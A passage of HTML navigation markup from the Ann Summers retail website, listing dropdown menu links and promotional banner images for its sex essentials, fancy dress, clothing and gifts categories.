    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
